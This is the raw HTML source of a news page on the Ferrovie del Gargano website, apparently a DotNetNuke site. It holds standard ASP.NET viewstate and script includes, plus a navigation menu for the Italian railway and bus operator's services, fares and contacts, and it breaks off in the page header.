PBM3PJWxqCnMk3ODkY2mROxRMh3aWVavT39vh7e9iw+o3HxiGVhTFo+mvrsEXoRwh4mg0O5ULdsG6vNQDKY5n3mwWdOqmqsfDqS/HdZdawjsPeMVrFPeyQq20UBsuEqZc6TM+n4xzLTQ6WI3Qac1bM7oIaBuZf49eRyJtdfzIJAsiJPp/GxM9F+c9DQAay7hj65oLYSFgRUxsO2A04TBj6hKCRm98Ox6ihnWu/Buqo7/dU0xv1btqCHsZP11sy5mBhCqYFs+WqYAVlywPkPqYwSdjqH2k1pUuECXO0aS3RcJr2Jh3tyXT/+zKfwMTlPsA7RgaCSb56sSXKpG3h7j0d/L8i49J/[base64]/wf+zHXpimImG3kImjmO7EDu5hPFDU0VBZFxroZRWbyaZ/7w4s1RChrdlPbXcguC3f4LTQ3cct9o79P/okiX+XGU8zjvprmBAqz/gcSCOqlBFmLwBJdJp9RlHmKT17c/96HPo0lJb2TB/pfiun49emvGR3byxeGjRlyZbcDwXlD+HfftR2qffKY5WZPImCD+mPeSF2ODsAw1bwuigAB81qZOuea/IYxFqhMrFdQAsTu32yKInf6yKpLrynp/KuFpjfkasTd7DMpj8tHuPgje5HHy9RNc3SohV0fXkmDgaKX0KHp0plCZHdnZM1wsVToA2MbJm12hOPqLnApwzN9rBDnhOwC2/mQXJsMMTHe6kkEZ9LOp0Cz6UbJThffmhy7jidv2XjOSehWW2+Ze+buOYH0sHYNJfTg2YUIb7nrNd3pxZSxq23saow8g9qMqDdQgS4N+hLeaV6bAIak1NaQS7fn102K6tWySdYDfCxJ2brOyswGlyBuJGqA7xFNGI8ba8/[base64]/o5yQJrftL9li2vPp1FllY/TpjXdzHg7Au2wJauwGi3nOYmoQBOH3F0JcyZ79/X6gYiSvTCkw4DNKXI1fwnDju+M1tfcOlCtPd4BRJaIQy8hlCVw2QcKS+C4290TBLAaNqSceyQn5Q45hG6N7zifOEJQ03trZJlsby5eSoeIWX13buWrXeI6haRkY3u9CIb6nZ/29TtEK1kH9zRVJsLUIAQNGrlPs2/KO2eHTglDJhGa8SCuqbRdzKpBDl6vGgx/GyyUDAfxVd2uj7BucJMwnReYR09TOCI4V3S4eJtOX/49NS+HwELSwyCtPxedVaAqRgWcUFOqbuNULquu54GAtBpdUC02r7UXV4BIOdxAUTIX2kH5EaUKEf5wpzqS8O+eQ7HH4+z2TgToExDKLYKdGFIRh3gZKuQOEkJGQ7yZseuNwMavQsCKhyPUBTkRbrzEQqWQ1nsl+pF2EctxRYv+SRXCUQGo9Cit5sftZYKiNma4/DJVxlKhYjUkah8aKfsFEpZmQyCBbjmLa+qNN/xhLb8Rxh/ervPQQ2HnjsPJizdpSJFD3gHjaSdmdGg3Axo5sNPbFOeYcrgRWNvC2eQ8TK++2ypxfmkUfx4uRu3f5UXrYoySu1w+zKEc2J5KHl1w1mg9W3pyzTy/61s0rwg1k0Y6upYhgWGyJzbc1ne5tCQQlj0Ve8AIo7IRibdzWIjhbzh50Q62GXFedfiSuPDmbmXcqxPYl0yYZ7d9ool1HDXq5hymY7My7hlgd9XKl3XrA46BzHLrHPrw8wmCS00XLod/[base64]/ATufcs1/AC3hMq2znBagPBawJEMOFhCWxAC73NUuYT/RHB2604LeCTaUMhiRFd+kUg1BF5K6Nx2JyprFiFjjkEvO2xnCFmK25RzytS24bUcZDE2cImRH7JC2t3KXVUb6KX2OUYDz8Nf5KuJDpF4CWlWThDPqtG+It+uDPpD691u/St+tQc5oehGcHsjaFmnLS0msPLjhx3jvpdzHIld8vVf0cbVpjX5007Ux6pnSODOLyEahNaEzY3CzEIYhNq9abUX+ikl/[base64]/PPUHCfQv5vfT9p0kakVEWBYW7hdj2osXRqsjp2nzQePJCZiVwSt8ebTEebjCHq0L/P/VIRtExTReumz5ymioQGNz6bJflzGppd87zbYvXtsx1ePmxfkMRu1VGNECwpFalGBsadqXgrRZtqPGO1qJF/JQFBFB2c7vqWsueqMbBOElcRcQd3DVOvrs7G5KtfHzcdgX4oev6QHsqt6TzljrtG+AfohKaEnJyEziKFKEBsG3Fs5qBoWZwSRjft8DfchA+RISOM3kpMUX0oLK8EHeLUr1exfnzeDHwEGca5s8WUukM1mpJB9qRKl87fF89iKCyV5x6H5d5UPLh4UCSUskv/BcoOxDfCJnGlIRhYqN1ARR9W/QIyGLlZLlCgU6TdSZAB+4LuVqAJIdKyFf1tX7AKyM014VG6RSgBKROSgaMpMuAjCE522LjRicwzp2/K3fZsLLODs8eHXKSgF2Om666LKDsEyXQBCinY79PtCpfA/Ly4lfGU/AJgiS1LXQ+BPJXGKC/RgKvOU0kVrbEXetZiIAqrif9BwHoYI07IfMSW1V758OZ755rEbYS96xo7fXMx8dgmUHIRmPtvvvBdO78lHVYovcNUzXMM/YDFqbjYWxiddDrQxvUqIjTCSLvPoSDDlUxCis+gcgb20KfOsf6/xYgbF4hlRbtAdE+yqXD4O3ryHx21VKZB4BCxyTFfD1nngwx75Ru6CgqydHehvVf35PGdwXXNiwYTPn9nnfbRE9uKDioHf0pcA8BcqNxiHh5knBsGNgh/CoMaT+yrJLfGFx+tMA5FYVLHnQAc+xwu3updHN3EsVPsCtna+YHa76s6/Nmni71agOrzHaNeTQyZOsP14PeoTsvOa2EizWRQ68qCLR747+DTFaOKs2B6HYaJjW8GUWhkIsaAHFBGVoOa6D/8+Jy510OOnDIfXu9ZFdN+49YTxxtBCATM2xmgp0qD/GwXWjfPs3sIMRXhdUyNHmG1Pv4pEQHFNS8MbD25BHN82w+yL9+olyUDsG6pvskIn3IYznG+UCxv/6Y1w0SwTfmGT2X7l1jmcJ1O6CwNRTHx5r4Kq2LgKgvm/ea2RF6WNNSPVucDAj6ijqs5Eg5Ve3Gfl2HMSxqBEpe7fJeTih7FDwC1f/Rn0dh7670tTGQNE5H1ttMxq58sVxMUFCBOOlW2EvssuF8y0OGPmhBs694el32DcRdTZLsU8eOVPuqfSRu4PGUHGgcp/u/[base64]/[base64]/GEO7xekWGAgNmwLDQ4CE9S6tzyeWftmIRRi/+/J1qmuBqUH6yMt8htpcPeRaBesp+/P/gVP41eZTXfnU6S7Z61E9+cSZalzjJx7bZtLr4BsVQJPa+KrOA56Rzzo6HaeicKZoGmieQyYXsKUwM9p6hXD43eMiTkG8x9Dq5nEnmw2IEVKJD3KjbcsAuaVRs/ueBs3a8gx3ZIEnByy/0YrB1GoK6q14ZuUwGM4nA6LyrkgtIfv0425+oaA0xFikAQlJlBoJkbeWEI/BzSzJ6Jcpkxtbp5YQZfXAO9GKbUN43Iv6N5+t/mQExjkhkCIg8WM2YbdjSTL055BY3xZPKsznMWCnoTBbhzafvEgjRdwselIbt2quxBqDFtGOhhgjdvYRG51C/G2NJf/7cq/i5BxoxQN4I2yaLdbZmZAzBKgWBCpNbvAm/a2NS2tnS+zh/1FBQmaGgWl/m33K+cISrtuzFhzf5h7GSBh2IfYF/inNv3bcXaReCLles9J+mSGbphcCCbLjik89XNNiq7c+TIs8vSiKTYD0sYfm1PXKkMmnVvg7qygxk9v/y5R11dN5YaY5CDlaz11P/Z8uC+l5yF9uH75PpP8NO3HKFHEflQXUQsm8sNxprifpzJQM2M2vI1U5G0hm4SIc+Zg1hVkUKWp08qWfICK6UjdasUXBzKR7iiyErylIE46ZPK0DWEqrqEJQ3aUmR+idxwqhv02CqT7xMUEZxcclD6SP1F1QwNEvR4lMWdSnSZRavUmoJndd9l1d3+NQXL8u/ErkG4hXJZlpFInRopj8WfJGUw0KBdDYM5kalE3xE8KVnVYWqzV9tEJVMGgypbnv6Ez6hY0wQdOiD7hPb9invjkal5gs0crcfk+ckZdeJmf1jSVUh3EJ+qyOmVV4HRK99o/YvvAavAPvPf8zH6wrsT+Od9Gb/bvAgXiXegQP1u3wDwSEm6TjhYufnv8urNqC3kjztJvOqyK0QebMQGxNErig4y7pszPqf/eoOq2qbTwuPhBry8yx2x6qDMw4syxbjLp4WqnmG+rkWZrQgr0iFhIdQB0FuoEFvxWzMpYemVTjVtrl4S+6hRGS13vu81pbcpZpV7rjKIF9KakY7iDeQFB04pmIWjfKyafsDhk/hS4ZMXJfD4rneR0BBnqxA7M2SPArh3F7oSdjhRkedRWyfmKe0fSBQdWGcVt3w4bGXKTk2eRo50tko/fy0PENNprusWK/tWblz+sq7QNAU88S+KFVGbSlA/J0P2a55WW9dObKbtsQkIvn65RfTGkDxt667qEzmxny76KW5lUt9j0yIqlGQlmFdDw1fg3vN+6JIN3v2lCUv93Qa/JprLrsytPoe7BiQpbhHM5w2mrxX9lpcthdIn7Pi+8t/HBbRyvKmbRW62Jb20z7TZxHleEzptYzCfp1eTSdsUTlnxsxn5KiW3iQtixwXwcs0lOfvBSej2rw3bxvgevH5ZO3B8bPAbwpEJfbPF6Y6MV08Rsj2QtG7+f25Z+p/cj2t6dijrAFnT6s75ooeR1o0Sl9w6iwmpcIAOm++ci++WU0WAOrKgPdDaKDBmymPj1hIFYteK/[base64]/ylQ+uI8qIYpuSX+EejWPEj+FB7dEwdTgiYxbW3JnleyMyEQ0TDTUH6SyOvVRFeZ7LeXWzxSFmmXOWPXit/dvz45+YGBksH0TUIP3Lik1HnRn4a2UEbOSFmPn+gyyfccY25c96ZAxcOoi019m9EYYkzuaV5SjV9AI/rRBMCESp/mmSY0lQQ4uQS+fCY//3XnjV6w2i1UsrC+xX+iGlR/KoDbFzKvMPgFFszJNMhdYhxDXZx898IWRYjslArV/PrkX68Qxay5uJEMYU2/H7jfL84S/OiOwT12VBD6YsMGL7lxjFPa7OoOW3Gy/pi0oUTnxxTlN2GqEb+2Ia359EP1ycTTm+XQMhg0tvVtsFLmJXGQGB5hLaJrmjQoIi2/ZbsOpgzRvKW23gh1FkSulktGdMk1rA3Wi7uByUOOY+oEl/tRPGzy0nQtXdz/XcFozOleik08RuwYddWR3BaqqzoWOhLDHZi/UXgoljAU/[base64]/awRzPp9FYWGuR95lWSn54y2kLJfG9aMExiltP0Wz1dMtipQQH2b4MiX5GAEyuEkF9vRKRp1TBCWb8EP/sx0yuyf0yEcqiXB2SI5A0tMqC7f/treU46r+Aysgq3paVw1KeHTbJYUGuYjzJtiUlAjUhvNceNrNuKuNfhwTI526x5Dy9TFT/bjVm9+Z/QhmDOpM" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=quGX6-O0OGjvkWCMcWcC20FiSo6u5i8b8b1vMxumoO3hMZug8grfJnKX3IiI_2VQGcUSjUBGqpTonGpx0&amp;t=637814689746327080" type="text/javascript"></script>


<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"it-IT","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"Non un numero","CurrencyNegativePattern":9,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-Infinito","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":2,"PositiveInfinitySymbol":"+Infinito","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd d MMMM yyyy HH:mm:ss","LongDatePattern":"dddd d MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["dom","lun","mar","mer","gio","ven","sab"],"ShortestDayNames":["do","lu","ma","me","gi","ve","sa"],"DayNames":["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"],"AbbreviatedMonthNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthGenitiveNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3ait-IT%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="tEyPD2ENbFTT0NadBAM6Xon0nk/X9OaUw7Mur3ETzh9pYcoyUFGasCy6Ni3X137gfBgeE1ixu1cPC9zJjABpwLkS1Z+XynP9vn2K+roUSSsHoZQ5L1v8qv/[base64]/3XCy9Jjk3kg==" />
</div><script src="/js/dnn.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.easing.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/js/skin.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/Resource/plugins/validation/jquery.validationEngine-it.js?cdv=130" type="text/javascript"></script><script src="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/js/trans-banner.min.js?cdv=130" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=130" type="text/javascript"></script><script src="/js/dnncore.js?cdv=130" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=130" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        


 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]--> 
<script type="text/javascript" src="https://maps.google.com/maps/api/js?sensor=false"></script> 
<script type="text/javascript" src="/Portals/_default/Skins/20047-UnlimitedColorPack-033/scripts/jquery.gmap.min.js"></script> 
        <div class="body_bg full">
                         <div id="dnn_wrapper">
            <div  class="navigation  navigation_mobile visible-xs">
          <div class="searchBox2" id="search2" >
                <span id="dnn_dnnSEARCH2_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Guarda Altri Risultati" data-noresult="Nessun Risultato Trovato">
        <input name="dnn$dnnSEARCH2$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH2_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Ricerca..." />
        <a class="dnnSearchBoxClearText"></a>
    </span>
    <a id="dnn_dnnSEARCH2_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH2$cmdSearch&#39;,&#39;&#39;)">GO</a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'it-IT',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH2_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH2_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

              </div>
          <div id="mobile_menu"  >
                
<div class="menu_main">
  <div id="multi_menu9da84341cd" class="multi_menu">
<ul  id="gomenu9da84341cd" class="dropdown "><li class=" Item-1 "><a href="https://www.ferroviedelgargano.com/it-it/" class="menuitem "  title="Home"  ><span>Home</span></a></li><li class=" Item-2 dir"><a href="javascript:;" class="menuitem "  title="Chi siamo"  ><span class='menu_arrow arrow_opened'>+</span><span>Chi siamo</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Storia"   title="Storia Ferrovie del Gargano"  ><span>Storia</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Struttura-organizzativa"   title="Organizzazione Ferrovie del Gargano"  ><span>Struttura organizzativa</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Rete-ferroviaria"   title="Rete Ferroviaria FdG"  ><span>Rete ferroviaria</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Rete-autobus"   title="Rete Autobus FdG"  ><span>Rete autobus</span></a></li><li class=" SunItem-5 dir"><a href="javascript:;"   title="La nostra flotta"  ><span class='menu_arrow arrow_opened'>+</span><span>La nostra flotta</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/La-nostra-flotta/Servizi-su-gomma"   title="Flotta Autobus"  ><span>Servizi su gomma</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/La-nostra-flotta/Servizi-ferroviari"   title="Flotta su rotaia"  ><span>Servizi ferroviari</span></a></li></ul></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Le-nostre-stazioni"   title="Stazioni Ferrovie del Gargano"  ><span>Le nostre stazioni</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/it-it/Chi-siamo/Ciak-si-gira"   title="Le ferrovie nel cinema"  ><span>Ciak,si gira</span></a></li></ul></li><li class="current Item-3 dir"><a href="javascript:;" class="menuitem "  title="News"  ><span class='menu_arrow arrow_closed'>-</span><span>News</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/it-it/News/Ultime-notizie"   title="Ultime notizie"  ><span>Ultime notizie</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/it-it/News/Comunicati-stampa"   title="Comunicati Stampa"  ><span>Comunicati stampa</span></a></li></ul></li><li class=" Item-4 "><a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Appalti" class="menuitem "  title="Appalti"  ><span>Appalti</span></a></li><li class=" Item-5 "><a href="https://www.ferroviedelgargano.com/it-it/Albo-fornitori" class="menuitem "  title="Albo Fornitori"  ><span>Albo fornitori</span></a></li><li class=" Item-6 dir"><a href="javascript:;" class="menuitem "  title="Sistemi di gestione"  ><span class='menu_arrow arrow_opened'>+</span><span>Sistemi di gestione</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Sicurezza-ferroviaria"   title="Sicurezza Ferroviaria"  ><span>Sicurezza ferroviaria</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Qualità"   title="Sistemi di Gestione - Qualità"  ><span>Qualità</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Ambientale"   title="Sistemi di Gestione - Ambientale"  ><span>Ambientale</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Responsabilità-sociale"   title="Sistemi di Gestione - Responsabilità Sociale"  ><span>Responsabilità sociale</span></a></li><li class=" SunItem-5 "><a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Carta-Servizi"   title="Carta dei servizi"  ><span>Carta dei servizi</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Customer-satisfaction"   title="Sistemi di Gestione - Customer Satisfaction"  ><span>Customer satisfaction</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Area-Trasparenza"   title="Area Trasparenza"  ><span>Area Trasparenza</span></a></li><li class=" SunItem-8 "><a href="https://www.ferroviedelgargano.com/it-it/Sistemi-di-gestione/Sostenibilità"   title="Sostenibilità"  ><span>Sostenibilità</span></a></li></ul></li><li class=" Item-7 dir"><a href="https://www.ferroviedelgargano.com/it-it/Gestore-infrastruttura" class="menuitem "  title="Gestore Infrastruttura"  ><span class='menu_arrow arrow_opened'>+</span><span>Gestore infrastruttura</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/it-it/Gestore-infrastruttura/Performance-Regime"   title="Performance Regime"  ><span>Performance Regime</span></a></li></ul></li><li class=" Item-8 dir"><a href="javascript:;" class="menuitem "  title="Informazioni"  ><span class='menu_arrow arrow_opened'>+</span><span>Informazioni</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Carta-Servizi"   title="Sistemi di Gestione - Carta dei Servizi"  ><span>Carta Servizi</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Tutela-dei-diritti-dei-passeggeri"   title="Tutela dei diritti dei passeggeri"  ><span>Tutela dei diritti dei passeggeri</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/it-it/Linee/Punti-vendita"   title="Dove acquistare"  ><span>Dove acquistare</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/it-it/Linee/Servizi-ferroviari/Condizioni-generali-di-trasporto"   title="Condizioni generali di trasporto Servizi Ferroviari"  ><span>Condizioni generali di trasporto Servizi Ferroviari</span></a></li><li class=" SunItem-5 "><a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Viaggiatori-con-disabilità"   title="Viaggiatori con mobilità ridotta"  ><span>Viaggiatori con mobilità ridotta</span></a></li><li class=" SunItem-6 "><a href="https://www.ferroviedelgargano.com/it-it/Linee/Servizi-ferroviari/Trasporto-bici-sul-treno"   title="Trasporto bici sul treno"  ><span>Trasporto bici sul treno</span></a></li><li class=" SunItem-7 "><a href="https://www.ferroviedelgargano.com/it-it/Linee/Servizi-extraurbani/Regolamento-di-viaggio"   title="Condizioni generali di trasporto Autolinee TPL"  ><span>Condizioni generali di trasporto Autolinee TPL</span></a></li><li class=" SunItem-8 "><a href="https://www.ferroviedelgargano.com/it-it/Linee/Servizi-Statali/Regolamento-di-viaggio"   title="Condizioni generali di trasporto Autolinee Nazionali"  ><span>Condizioni generali di trasporto Autolinee Nazionali</span></a></li><li class=" SunItem-9 "><a href="https://www.ferroviedelgargano.com/it-it/Home/Servizio-urbano-SSevero/Regolamento-di-viaggio-Servizio-Urbano-SSevero"   title="Condizioni generali di trasporto  Autolinee Servizio Urbano"  ><span>Condizioni generali di trasporto  Autolinee Servizio Urbano</span></a></li><li class=" SunItem-10 "><a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Scioperi"   title="Scioperi"  ><span>Scioperi</span></a></li><li class=" SunItem-11 "><a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Oggetti-Smarriti"   title="Oggetti Smarriti"  ><span>Oggetti Smarriti</span></a></li><li class=" SunItem-12 "><a href="https://www.ferroviedelgargano.com/it-it/Informazioni/Numeri-utili"   title="Numeri Utili"  ><span>Numeri utili</span></a></li><li class=" SunItem-13 "><a href="https://www.ferroviedelgargano.com/it-it/News/Notizie/ArticleID/4963/AVVISO-ALLA-CLIENTELA"   title="Bonus Trasporti"  ><span>Bonus trasporti</span></a></li></ul></li><li class=" Item-9 dir"><a href="javascript:;" class="menuitem "  title="Tariffe"  ><span class='menu_arrow arrow_opened'>+</span><span>Tariffe</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/it-it/Tariffe/Tariffe-Servizi-Ferroviari"   title="Tariffe Servizi Ferroviari"  ><span>Tariffe Servizi Ferroviari</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/it-it/Tariffe/Tariffe-Autolinee-Extraurbane"   title="Tariffe autolinee extra-urbane"  ><span>Tariffe Autolinee Extraurbane</span></a></li><li class=" SunItem-3 "><a href="https://booking.ferroviedelgargano.com/"   title="Tariffe autolinee statali"  target="_blank"><span>Tariffe Autolinee Statali</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/it-it/Tariffe/Tariffe-SU"   title="Tariffe Servizi Urbani"  ><span>Tariffe Servizi Urbani</span></a></li></ul></li><li class=" Item-10 dir"><a href="javascript:;" class="menuitem "  title="Contattaci"  ><span class='menu_arrow arrow_opened'>+</span><span>Contattaci</span></a><ul><li class=" SunItem-1 "><a href="https://www.ferroviedelgargano.com/it-it/Contattaci/Informazioni"   title="Informazioni"  ><span>Informazioni</span></a></li><li class=" SunItem-2 "><a href="https://www.ferroviedelgargano.com/it-it/Contattaci/Reclami"   title="Reclami"  ><span>Reclami</span></a></li><li class=" SunItem-3 "><a href="https://www.ferroviedelgargano.com/it-it/Contattaci/Rimborsi-Indennizzi-Servizi-Ferroviari-Reg-CE-1371-2007"   title="Indennizzi Servizi Ferroviari (Reg. UE 782/2021)"  ><span>Indennizzi Servizi Ferroviari (Reg. UE 782/2021)</span></a></li><li class=" SunItem-4 "><a href="https://www.ferroviedelgargano.com/it-it/Contattaci/Rimborsi"   title="Rimborsi"  ><span>Rimborsi</span></a></li></ul></li></ul>
   </div>
</div>



<script type="text/javascript">
    jQuery(function ($) {
        $("#multi_menu9da84341cd").accordionpromulti({
            accordion: true,
            speed: 300,
            closedSign: '+',
            openedSign: '-'
        });
    }); 
</script>

              </div>
        </div>
            <div class="wrapper">
          <div class="hidden-xs">                                                 <!-- header3 -->
                <div id="header3">
              <header>
                    <div class="dnn_layout LogoMenuBox  ">
                  <div class="head_mid clearfix">
                        <div class="dnn_logo  ">
                      <a id="dnn_dnnLOGO_hypLogo" title="Ferrovie del Gargano" href="https://www.ferroviedelgargano.com/it-it/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo_fdg_white.jpg?ver=2018-05-02-122004-383" alt="Ferrovie del Gargano" style="border-width:0px;" /></a>
                    </div>
                        <div class="HeaderRight">
                      <div class="Login ElementHide-xs ElementHide-sm ElementHide-md ElementHide-lg">
                            

                            <span class="sep">|</span>
                            
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="this.disabled=true;" href="https://www.ferroviedelgargano.com/it-it/login?returnurl=%2fit-it%2fNews%2fNotizie%2fArticleID%2f1935">Login</a>
</div>
                          </div>
                      <div class="languageBox  ">
                            <div class="language-object" >

<span class="Language selected" title="Italiano (Italia)" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></span><span class="Language" title="English (United Kingdom)"><a href="https://www.ferroviedelgargano.com/en-gb/News/Notizie-en-GB/ArticleID/1935" ><img src="/images/Flags/en-GB.gif" alt="en-GB" /></a></span><span class="Language" title="Deutsch (Deutschland)"><a href="https://www.ferroviedelgargano.com/de-de/News/Nachrichten/ArticleID/1935" ><img src="/images/Flags/de-DE.gif" alt="de-DE" /></a></span>
</div>
                          </div>
                      <div id="dnn_HeadPane" class="HeadPane  "><div class="DnnModule DnnModule-DNN_HTML DnnModule-558"><a name="558"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr558_ContentPane" class="contentpane"><!-- Start_Module_558 --><div id="dnn_ctr558_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr558_HtmlModule_lblContent" class="Normal">
	<ul class="Header_Info" style="padding-top: 10px;">
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="https://fornitori.ferroviedelgargano.com/login.php" target="_blank"><span>Login Fornitori</span></a></strong></li>
    <li><strong><a style="border-radius: 3px; padding: 5px; background-color: #ffffff; color: #066995;" href="http://booking.ferroviedelgargano.com/login" target="_blank"><span>Area utente</span></a></strong></li>
